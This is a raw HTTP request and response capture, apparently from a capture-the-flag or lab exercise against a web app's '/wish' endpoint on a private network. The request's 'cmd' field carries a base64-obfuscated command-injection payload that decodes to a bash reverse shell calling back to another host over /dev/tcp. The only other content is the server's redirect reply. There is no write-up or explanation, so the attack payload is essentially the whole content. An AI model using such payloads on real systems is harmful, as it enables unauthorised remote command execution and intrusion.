 POST /wish HTTP/1.1
Host: 192.168.224.155:7331
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.224.155:7331/wish
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Connection: close
Upgrade-Insecure-Requests: 1
cmd=echo+YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjIyNC4xNjEvNTY3OCAwPiYx+%7C+base64+-d
+%7C+bash
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 231
Location: http://192.168.224.155:7331/genie?name=
Server: Werkzeug/0.16.0 Python/2.7.15+
Date: Mon, 02 Dec 2019 04:06:38 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/genie?name=">/genie?name=</a>.  If not click the link.